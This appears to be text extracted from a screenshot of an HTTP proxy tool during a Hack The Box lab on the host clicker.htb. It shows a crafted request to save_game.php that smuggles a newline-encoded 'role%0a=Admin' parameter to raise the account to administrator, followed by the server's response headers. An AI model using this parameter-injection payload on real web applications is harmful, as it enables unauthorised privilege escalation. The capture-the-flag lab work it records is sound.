 Request
Response
Method Text Send
Text
GET http://clicker.htb/save_game.php?clicks=3&level=0&role%0a=Admin HTTP/1.1
host: clicker.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer: https://clicker.htb/play.php
Cookie: PHPSESSID=01ogob7n8gv8aakd78nvri0qva
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
HTTP/1.1 200 OK
Date: Sat, 27 Apr 2024 08:42:27 GMT
Server: Apache/2.4.52 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 2916
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Find: No matches
Time: 191 ms Body Length: 2,916 Total Length: 3,25